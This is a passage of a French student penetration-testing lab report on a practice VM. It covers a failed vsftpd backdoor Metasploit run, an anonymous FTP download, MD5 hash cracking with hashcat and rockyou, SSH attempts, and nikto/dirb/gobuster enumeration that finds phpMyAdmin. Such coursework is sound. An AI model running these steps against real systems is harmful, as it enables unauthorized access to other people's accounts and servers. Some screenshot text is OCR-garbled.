Nous passons maintenant à l'attaque en utilisant le code avec la backdoor que nous téléchargeons depuis le GitHub que vous pouvez trouver dans les <u>sources</u>. Nous déplaçons le fichier **amdorj\_vsftpd\_backdoor.rb** dans le dossier avec les différents exploits de ftp :



Figure 12 : Déplacement du code d'attaque

| <u>msf6</u> | > search vsftpd                            | 유명하기 입법           | t felo i se ( |                   |
|-------------|--------------------------------------------|-------------------|---------------|-------------------|
| Matc        | hing Modules                               |                   |               |                   |
|             | New                                        |                   | De els        | <u>a</u> l        |
| #<br>eck    | Name<br>Description                        | Disclosure Date   | капк          | Cn                |
|             |                                            |                   | ——Kali Lin    | UTT 🔐             |
| ِ 0         | auxiliary/dos/ftp/vsftpd_232               | 2011-02-03        | normal        | Ye                |
| 1           | exploit/unix/ftp/vsftpd_234_backdoor       | 2011-07-03        | excellent     | No                |
| 2           | exploit/unix/ftp/amdorj_vsftpd_backdoor    |                   | excellent     | No <sup>Bla</sup> |
|             | VSFTPD v3.0.3 amdorj Backdoor Command Exe  | cution            |               |                   |
| Inte        | ract with a module by name or index. For e | xample info 2. us | e 2 or 1150   | exn               |
| loit,       | /unix/ftp/amdorj_vsftpd_backdoor           | Admpte into 2, us | 63            | слр               |

Nous lançons ensuite Metasploit et commençons l'attaque :

Figure 13 : Choix de l'attaque précédemment importée

```
msf6 exploit(unix/ftp/amdorj_vsftpd_backdoor) > set RHOST 10.0.2.8
RHOST ⇒ 10.0.2.8
msf6 exploit(unix/ftp/amdorj_vsftpd_backdoor) > exploit
[-] 10.0.2.8:21 - Banner: 220 (vsFTPd 3.0.3)
[*] 10.0.2.8:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
```

Figure 14 : Echec de l'attaque

L'attaque n'est donc pas concluante.

#### 3. Connexion au serveur FTP

Nous essayons maintenant de nous connecter à la connexion Anonymous de FTP observé précédemment.



Figure 15 : Tentative de connexion à FTP en Anonymous

Nous remarquons que nous n'avons pas besoin d'entrer un mot de passe car la **connexion anonyme** sur un serveur FTP permet à un utilisateur de se connecter sans avoir besoin de fournir un nom d'utilisateur ou un mot de passe spécifiques. Nous décidons de télécharger le seul fichier disponible avec **get** :

-(kali®kalikali)-[~] \_\$ ftp:10.0.2.7 Connected to 10.0.2.7. 220 (vsFTPd 3.0.3) Name (10.0.2.7:kali): Anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp>Dls 229 Entering Extended Passive Mode (|||51704|) 150 Here comes the directory listing. -rw-r--r-- 1 1000 776 May 30 2021 note.txt 1000 226 Directory send OK. ftp>DgetCnote.txt local: note.txt remote: note.txt 229 Entering Extended Passive Mode (|||32048|) 150 Opening BINARY mode data connection for note.txt (776 bytes). 100% |\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* 776 23.73 KiB/s 00:00 ETA 226-Transfergcomplete. 776 bytes received in 00:00 (4.58 KiB/s) ftp>

Figure 16 : Téléchargement du fichier disponible sur le serveur FTP

Nous le trouvons donc dans notre *home* personnel. Voici ce que nous obtenons en ouvrant le fichier note.txt :



Figure 17 : Lectrure du fichier note.txt

Nous apprenons que l'utilisateur « Grimmie » utilise le même mot de passe partout et qu'il existe un serveur SQL avec une table « student » où nous découvrons diverses informations intéressantes comme le nom d'un étudiant « Rum Ham », le Hash de son mot de passe et le login pour la connexion qui est le « StudentRegno ».

Nous décidons de nous concentrer sur le hash.

#### 4. Identification et Brute force du Hash

Nous commençons par identifier le hash avec l'outil « **hash-identifier** » que nous utiliserons à chaque fois pour identifier un hash :

| (kali@kalikali)-[~] 💁 Kali Docs 🚿 Kali Forums 🐟 Kali NetHunter 🦄 Exploit-DB 🐁 Google Hackir                         |
|----------------------------------------------------------------------------------------------------|
| hash-identifier                                                                                                    |
| #                                                                                                    |
| # www.Blackploit.com #<br># Root@Blackploit.com #<br>                                                               |
| HASH: cd73502828457d15655bbd7a63fb0bc8                                                                              |
| Possible Hashs:<br>[+] MD5                                                                                          |
| [+] Domain Cached Credentials - MD4(MD4((\$pass)).(strtolower(\$username)))                                         |
| Least Possible Hashs:<br>[+] RAdmin v2.x<br>[+] NTLM                                                                |
| [+] MD4 Enter Password :<br>[+] MD2<br>[+] MD5(HMAC)                                                                |
| [+] MD2(HMAC)<br>[+] MD2(HMAC)                                                                                      |
| [+] MD5(HMAC(Wordpress))<br>[+] Haval-128<br>[+] Haval-128(HMAC)                                                    |
| [+] RipeMD-128<br>[+] RipeMD-128(HMAC)<br>[-] SNEFUL-128                                                            |
| [+] SNEFRU-128(HMAC)<br>[+] Tiger-128                                                                               |
| <pre>[+] Tiger-128(HMAC) [+] md5(\$pass.\$salt) [+] md5(\$salt.\$pass)</pre>                                        |
| <pre>[+] md5(\$salt.\$pass.\$salt) [+] md5(\$salt.\$pass.\$username)</pre>                                          |
| [+] md5(\$salt.md5(\$pass))<br>[+] md5(\$salt.md5(\$pass))<br>[+] md5(\$salt.md5(\$pass.\$salt)) = constructed      |
| <pre>[+] md5(\$salt.md5(\$pass.\$salt)) [+] md5(\$salt.md5(\$salt.\$pass)) [.] md5(\$salt.md5(\$salt.\$pass))</pre> |
| [+] md5(\$username.0.\$pass).\$salt))<br>[+] md5(\$username.0.\$pass)<br>[+] md5(\$username.1F.\$pass)              |
| [+] md5(\$username.md5(\$pass).\$salt)                                                                              |

Figure 18 : Test du hash de mot de passe

C'est donc un MD5. Nous passons au Brute force de ce hash avec la commande suivante :

#### hashcat -m 0 md5hash.txt /usr/share/wordlists/rockyou.txt

- hashcat : C'est l'outil utilisé pour effectuer le crackage de mots de passe (Nous l'utiliserons à chaque fois que nous voudrons cracker un hash.)
- -m 0 : Cette option spécifie le type de hachage à cracker. Le chiffre 0 indique que l'algorithme de hachage est MD5.
- md5hash.txt : C'est le fichier contenant le hachage MD5 que l'on veut cracker.
- /usr/share/wordlists/rockyou.txt : C'est le fichier de dictionnaire utilisé pour tenter de Brute force les mots de passe originaux, rockyou.txt est un fichier contenant des mots de passe courants.

Voici le résultat de notre commande :

| <pre>(kali@kalikali)-[~]</pre>                                                                                                    | ts/rockyou.txt                                                                         |               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|---------------|
| OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux,<br>rm #1 [The pocl project]                                                                                                    | None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DE                               | BUG) - Platfo |
|                                                                                                    |                                                                                        |               |
| * Device #1: cpu-penryn-13th Gen Intel(R) Core(                                                                                                    | TM) i9-13900H, 2917/5898 MB (1024 MB allocatable), 11MCU                               |               |
| Minimum password length supported by kernel: 0<br>Maximum password length supported by kernel: 25                                                                                                    | 6                                                                                      |               |
| Hashes: 1 digests; 1 unique digests, 1 unique s<br>Bitmaps: 16 bits, 65536 entries, 0×0000ffff mas<br>Rules: 1                                                                                           | alts<br>k, 262144 bytes, 5/13 rotates                                                  |               |
|                                                                                                    |                                                                                        |               |
| Optimizers applied:<br>* Zero-Byte<br>* Early-Skip                                                                                                    |                                                                                        |               |
| * Not-Salted<br>* Not-Iterated                                                                                                    |                                                                                        |               |
| * Single-Hash                                                                                                    |                                                                                        |               |
| * Single-Salt<br>* Raw-Hash                                                                                                    |                                                                                        |               |
| ATTENTION! Pure (unoptimized) backend kernels s<br>Pure kernels can crack longer passwords, but dr<br>If you want to switch to optimized kernels, app<br>See the above message to find out about the exa | elected.<br>astically reduce performance.<br>end -O to your commandline.<br>ct limits. |               |
| Watchdog: Temperature abort trigger set to 90c                                                                                                    |                                                                                        |               |
| Host memory required for this attack: 3 MB                                                                                                    |                                                                                        |               |
| Dictionary cache built:<br>* Filename: /usr/share/wordlists/rockyou.txt<br>* Passwords.: 14344392<br>* Bytes: 139921507<br>* Keyspace: 14344385<br>* Runtime: 1 sec                                      |                                                                                        |               |
| cd73502828457d15655bbd7a63fb0bc8:student                                                                                                    |                                                                                        |               |
| Session<br>Status: Cracked<br>Hash.Mode: 0 (MD5)<br>Hash.Target: cd73502828457d15 <u>655bbd7a63fb</u>                                                                                                    | Øbc8                                                                                   |               |

Figure 19 : Lancement du bruteforce

| Watchdog: Temperature abort trigger set to 90c                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Host memory required for this attack: 3 MB                                                                                                    |
| Dictionary cache built:<br>* Filename: /usr/share/wordlists/rockyou.txt<br>* Passwords.: 14344392<br>* Bytes: 139921507                                                                                                    |
| * Keyspace: 14344385<br>* Runtime: 1 sec                                                                                                    |
| cd73502828457d15655bbd7a63fb0bc8:student                                                                                                    |
| Session: hashcat                                                                                                    |
| Status: Cracked                                                                                                    |
| Hash.Mode: 0 (MDS)<br>Hash.Target: cd73502828457d15655bbd7a63fb0bc8<br>Time.Started: Thu Dec 12 10:36:40 2024 (0 secs)<br>Time.Estimated: Thu Dec 12 10:36:40 2024 (0 secs)<br>Kernel Feature : Pure Kernel                                                                                                    |
| Guess.Base: File (/usr/share/wordlists/rockyou.txt)                                                                                                    |
| Guess.Queue: 1/1 (100.00%)<br>Speed.#1: 240.9 kH/s (0.82ms) @ Accel:1016 Loops:1 Thr:1 Vec:4<br>Recovered: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)<br>Progress: 11176/14344385 (0.08%)<br>Rejected: 0/11176 (0.00%)<br>Restore.Point: 0/14344385 (0.00%)<br>Restore.Sub.#1: Salt:0 Amplifier:0-1 Iteration:0-1<br>Candidate.Engine.: Device Generator<br>Candidates.#1: 123456 → paulfrank<br>Hardware.Mon.#1: Util: 5% |
| Started: Thu Dec 12 10:36:28 2024                                                                                                    |

Figure 20 : Succès du bruteforce

Nous découvrons que le mot de passe est « student ».

Nous essayons ce mot de passe sur une connexion SSH avec l'utilisateur Rum Ham avec son numéro « StudentRegno ».



Figure 21 : Tentative de connexion SSH avec le numéro d'utilisateur

Cela ne fonctionne pas, nous décidons donc de le tenter avec le nom d'utilisateur.

| <pre>(kali@ kalikali)-[~]     ssh RUm_Ham@10.0.2.8</pre> |  |
|----------------------------------------------------------|--|
| RUm_Ham@10.0.2.8's password:                             |  |
| Permission denied, please try_again.                     |  |
| RUm_Ham@10.0.2.8's password:                             |  |

Figure 22 : Tentative de connexion SSH avec le nom d'utilisateur

Cela ne fonctionne pas non plus. Nous décidons alors d'exploiter une possible faille du service HTTP.

#### 5. Exploitation du service HTTP

Premièrement nous décidons simplement de nous connecter à la page web du serveur :



Figure 23 : Page par défaut d'Apache

Pierre FROSTIN et Matthias DUMAS – BUT2 R&T La Rochelle – 2024-2025 Page **18** sur **91**  Nous inspectons la page mais ne trouvons rien d'intéressant, nous sommes juste en présence de la page par défaut d'Apache2 :

| ← → C @ O & 10.0.28                                                                                                    |                                                             | ជ                                                                                                    | ⊠ బໍ ≡              |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| 🚿 Kali Linux 🔅 Kali Tools 🧕 Kali Docs 🕱 Kali Forums  Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🌵 OffSec                                                                                                    |                                                             |                                                                                                    |                     |
| Apache2 Debian Default Page                                                                                                    |                                                             |                                                                                                    |                     |
| 🕞 🖸 Inspector 🖸 Console D Debugger 📬 Network 🚯 Style Editor 🖓 Performance 🕕 Memory 🗄 Storage 뷲 Accessibility 👹 Application                                                                                                    |                                                             |                                                                                                    | ₫ ••• ×             |
| Q Search HTML 🕴 🕇 🖌                                                                                                    | 🗑 Filter Styles 🛛 shov .els 🕂 🌞 🗿 🖻                         | Layout Computed Cha                                                                                                    | anges Compatibility |
| <udx.iye "-="" -="" ann.="" atol="" atop:="" er"="" farseledda="" i.b.="" in="" nul="" uw="" vuell="" ww.wg.org="" xegle="" xegle-etarseledda.ged=""><br/>-#tol.wElse="<u>http://ww.wg.org/1999/wtmal</u>"&gt; <u>terell</u></udx.iye>                                                                                                    | element EE { inlin                                          |                                                                                                    |                     |
| ▶ (cleab-bill) (head><br>• + chorles OverTable)                                                                                                    | body, html 🗄 { <u>inline:</u>                               |                                                                                                    |                     |
| ▼ <div class="main_pape"> (myerflag</div>                                                                                                    | padding: ▶ 3px 3px 3px 3px;                                 |                                                                                                    |                     |
| ▶ ≪div class="page_header floating_element"> ■                                                                                                    | <pre>font-family: Verdana, sans-serif;</pre>                | CSS Grid is not in use on this pag                                                                                                    |                     |
| <pre>viv class='table of contents floating element'&gt; div class='section header section header grey'&gt; TABLE OF CONTENTS  div class='table of contents item floating element'&gt; da href="#about"&gt;About div class='table of contents item floating element'&gt; da href=#about"&gt;About div class='table of contents item</pre>                                                                                                    | <pre>font-size: llpt;<br/>text-align: center;</pre>         |                                                                                                    |                     |
| flaating_element'> <a href="#scope">Scope</a> <div #files"="" class="table_of_contents_item floating_element'&gt; &lt;a href=">Config files </div> <td>}<br/>* TT { inline:</td> <td></td> <td></td>                                                                                                    | }<br>* TT { inline:                                         |                                                                                                    |                     |
| <pre>*-div class-"cattert settion flatting element&gt;     -but/class-"cattert insettion header ref &gt;&gt;&gt; d'ubi/class-     -vep     Top     Top</pre> | արդըն:: ինթ։ նրո նրո նրո<br>յունները է նրո նրո նրո նրո<br>) | sergin of people of the second second | 42 3 6 8<br>static  |
| Configuration Overview                                                                                                    |                                                             |                                                                                                    | none                |
| ★ sdiy class="content section text">                                                                                                    |                                                             |                                                                                                    |                     |
| k φp Ξ v/p<br>k φp Ξ v/p<br>k φp τo Ξ v/p<br>k φp τo Ξ v/p<br>v φl to Ξ v/p<br>v φl to Ξ v v v v v v v v v v v v v v v v v v                                                                                                    |                                                             |                                                                                                    |                     |

Figure 24 : Mode inspection sur la page par défaut

Nous utilisons maintenant l'outil de scan de vulnérabilités **nikto** qui scanne les serveurs web à la recherche de failles de sécurité, de configurations incorrectes, ou de logiciels obsolètes.

nikto -h 10.0.2.8

| - D920, C90000 250 C6101091 DIOC622 61000 /10224+ 1090010011916 IUCLI OF 0663                                                                                                    | - C 8                                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| (kali@kalikali)-[~] this shell                                                                                                    |                                                                                        |
|                                                                                                    |                                                                                        |
|                                                                                                    |                                                                                        |
| +oTargetdIP: 10.0.2.8                                                                                                    |                                                                                        |
| + Target Hostname: 10.0.2.8                                                                                                    |                                                                                        |
| + Start Time: Cost C224-12-30 18:41:15 (GMT1)                                                                                                    |                                                                                        |
|                                                                                                    |                                                                                        |
| <pre>+ /: The anti-clickjacking X-Frame-Options header is not present. See: https<br/>HTTP/Headers/X-Frame-Options</pre>                                                                       | ://developer.mozilla.org/en-US/docs/Web/                                               |
| + /: The X-Content-Type-Options header is not set. This could allow the user<br>in a different fashion to the MIME type. See: https://www.netsparker.com/web<br>https://www.netsparker.com/web | r agent to render the content of the site<br>bb-vulnerability-scanner/vulnerabilities/ |
| missing-content-type-header/                                                                                                    |                                                                                        |
| + Apache/2.4.38 appears to be outdated (current is at least Apache/2.4.54).                                                                                                    | Apache 2.2.34 is the EOL for the 2.x bra                                               |
| nch.                                                                                                    |                                                                                        |
| + /: Server may leak inodes via ETags, header found with file /, inode: 29cd<br>http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418                                                    | l, size: 5c37b0dee585e, mtime: gzip. See:                                              |
| + OPTIONS: Allowed HTTP Methods: OPTIONS, HEAD, GET, POST .                                                                                                    | See: https://developer.mozilla.org/en-US                                               |
| /docs/Web/HTTP/Cookies                                                                                                    | beer meepsty, developer mozifed org, en ob                                             |
| + /phpmyadmin/changelog.php: Cookie back created without the httponly flag.<br>/docs/Web/HTTP/Cookies                                                                                          | See: https://developer.mozilla.org/en-US                                               |
| + /phpmyadmin/changelog.php: Uncommon header 'x-ob_mode' found, with content                                                                                                    | :s: 1.                                                                                 |
| + /phpmyadmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and sho                                                                                                    | ould be protected or limited to authorize                                              |
| u nosis.<br>  + /icons/README: Anache default file found. See: https://www.vntweb.co.uk/ar                                                                                                    | ache-restricting-access-to-iconsreadme/                                                |
| + /phpmyadmin/: phpMyAdmin directory found.                                                                                                    |                                                                                        |
| + /phpmyadmin/README: phpMyAdmin is for managing MySQL databases, and should                                                                                                    | be protected or limited to authorized h                                                |
| osts. See: https://typo3.org/                                                                                                    |                                                                                        |
| + 8254 requests: 0 error(s) and 12 item(s) reported on remote nost<br>+ End Time: 2024-12-30 18:45:33 (GMT1) (258 seconds)                                                                     |                                                                                        |
|                                                                                                    |                                                                                        |
| + 1 host(s) tested                                                                                                    |                                                                                        |
|                                                                                                    |                                                                                        |

Figure 25 : Résultat du scan de Nikto

Nous essayons maintenant de trouver des sous-répertoires avec la commande suivante :

dirb http://10.0.2.8/

(kali@kalikali)-[~]
 dirb http://10.0.2.8/

DIRB v2.22 By The Dark Raver

START\_TIME: Fri Jan 10 10:20:14 2025 URL\_BASE: http://10.0.2.8/ WORDLIST\_FILES: /usr/share/dirb/wordlists/common.txt

GENERATED WORDS: 4612

- Scanning URL: http://10.0.2.8/ -+ http://10.0.2.8/index.html (CODE:200|SIZE:10701) ⇒ DIRECTORY: http://10.0.2.8/phpmyadmin/ + http://10.0.2.8/server-status (CODE:403|SIZE:273) - Entering directory: http://10.0.2.8/phpmyadmin/ -+ http://10.0.2.8/phpmyadmin/ChangeLog (CODE:200|SIZE:17598) ⇒ DIRECTORY: http://10.0.2.8/phpmyadmin/doc/ ⇒ DIRECTORY: http://10.0.2.8/phpmyadmin/examples/ + http://10.0.2.8/phpmyadmin/favicon.ico (CODE:200|SIZE:22486) + http://10.0.2.8/phpmyadmin/index.php (CODE:200|SIZE:14555) ⇒ DIRECTORY: http://10.0.2.8/phpmyadmin/js/ + http://10.0.2.8/phpmyadmin/libraries (CODE:403|SIZE:273) + http://10.0.2.8/phpmyadmin/LICENSE (CODE:200|SIZE:18092) ⇒ DIRECTORY: http://10.0.2.8/phpmyadmin/locale/ + http://10.0.2.8/phpmyadmin/phpinfo.php (CODE:200|SIZE:14557) + http://10.0.2.8/phpmyadmin/README (CODE:200|SIZE:1520) + http://10.0.2.8/phpmyadmin/robots.txt (CODE:200|SIZE:26) + http://10.0.2.8/phpmyadmin/setup (CODE:401|SIZE:455) ⇒ DIRECTORY: http://10.0.2.8/phpmyadmin/sql/ + http://10.0.2.8/phpmyadmin/templates (CODE:403|SIZE:273) ⇒ DIRECTORY: http://10.0.2.8/phpmyadmin/themes/ ⇒ DIRECTORY: http://10.0.2.8/phpmyadmin/vendor/

Nous trouvons un service phpMyAdmin et nous tentons de nous y connecter :



Welcome to phpMyAdmin

| Language                                  |                                                              |
|-------------------------------------------|--------------------------------------------------------------|
| English                                   | ~                                                            |
| Log in 😡                                  |                                                              |
| Username:                                 | root                                                         |
| Password:                                 | •••••                                                        |
|                                           | Go                                                           |
| Failed to set sess<br>HTTP instead of HTT | sion cookie. Maybe you are using<br>PS to access phpMyAdmin. |

Figure 26 : Tentative de connexion à phpMyAdmin

Nous tentons maintenant de trouver des sous répertoires avec une méthode plus violente avec la commande suivante :

```
gobuster dir -u http://10.0.2.7/ -w
/usr/share/wordlists/SecLists/Discovery/Web-Content/directory-
list-2.3-medium.txt --no-error -x php
```

- -u <u>http://10.0.2.7/</u> : spécifie l'URL de la cible sur laquelle l'attaque est effectuée.
- -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt : indique le chemin du fichier de liste de mots (wordlist) à utiliser pour la recherche.
- --no-error : Cette option permet de ne pas afficher d'erreurs (comme les "404 Not Found") dans la sortie de la commande, rendant ainsi la sortie plus claire et plus concise.

Voici ce que nous découvrons :

| <pre>(kali@ kalikali)-[/usr/sha<br/>gobuster dir -u http://10<br/>tory-list-2.3-medium.txt no</pre>                                                                              | nre/wordlists/dirbuster]<br>).0.2.7/ -w /usr/share/wordlists/dirbuster/direc<br>p-error -x php                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Gobuster v3.6<br>by OJ Reeves (@TheColonial) δ                                                                                                    | ; Christian Mehlmauer (@firefart)                                                                                                    |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>.3-medium.txt<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Extensions:<br/>[+] Timeout:</pre> | http://10.0.2.7/<br>GET<br>10<br>/usr/share/wordlists/dirbuster/directory-list-2<br>404<br>gobuster/3.6<br>php<br>10s                                                                                   |
| Starting gobuster in director                                                                                                    | y enumeration mode                                                                                                    |
| /.php (Status<br>/academy (Status<br>/phpmyadmin (Status<br>/.php (Status<br>/server-status (Status<br>Progress: 441120 / 441122 (10                                             | <pre>:: 403) [Size: 273]<br/>:: 301) [Size: 306] [→ http://10.0.2.7/academy/]<br/>:: 301) [Size: 309] [→ http://10.0.2.7/phpmyadmin/]<br/>:: 403) [Size: 273]<br/>:: 403) [Size: 273]<br/>00.00%)</pre> |
| Finished                                                                                                    |                                                                                                    |
| (kali@kalikali)-[/usr/sha                                                                                                    | nre/wordlists/dirbuster]                                                                                                    |

Figure 27 : Exécution de GoBuster

Nous découvrons qu'il existe un répertoire /academy. Voici ce que nous voyons :

|    | 🦀 php | MyAdmin          |                  | Student Login       |                  |                       |                       | ~            |        |    |  |
|----|-------|------------------|------------------|---------------------|------------------|-----------------------|-----------------------|--------------|--------|----|--|
|    | → C   | ŵ                | 0 👌 0            | 🗝 10.0.2.7/acader   |                  |                       | 8                     | ] ☆          |        | பி |  |
| Ka |       | 🈚 Kali Tools     | 🧧 Kali Doc       | s 🛛 🗙 Kali Forums   | Kali NetHu       | nter 🔺 Exploit-DB     | 📥 Google Hackin       | ig DB  (1) C | )ffSec |    |  |
|    |       |                  |                  | Welc                |                  |                       |                       |              |        |    |  |
|    |       | ONLINE<br>REGIST | E COUR<br>RATION | se<br>N             |                  |                       |                       |              |        |    |  |
|    |       |                  |                  | PLE                 | ASE LOGIN        | I TO ENTER            |                       |              |        |    |  |
